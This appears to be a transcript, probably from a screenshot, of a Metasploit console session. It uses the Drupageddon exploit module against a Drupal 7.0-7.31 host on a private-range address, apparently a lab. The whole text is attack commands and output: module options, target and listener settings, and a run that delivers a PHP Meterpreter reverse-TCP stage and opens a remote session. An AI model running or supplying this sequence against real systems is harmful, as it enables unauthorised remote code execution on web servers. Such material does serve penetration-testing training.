 msf6 exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port
][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/meta
sploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
msf6 exploit(multi/http/drupal_drupageddon) > set RHOSTS 192.168.56.103
RHOSTS => 192.168.56.103
msf6 exploit(multi/http/drupal_drupageddon) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] Sending stage (39927 bytes) to 192.168.56.103
[*] Meterpreter session 1 opened (192.168.56.101:4444 -> 192.168.56.103:56956) at 2022-10-05 01:0
9:02 -0400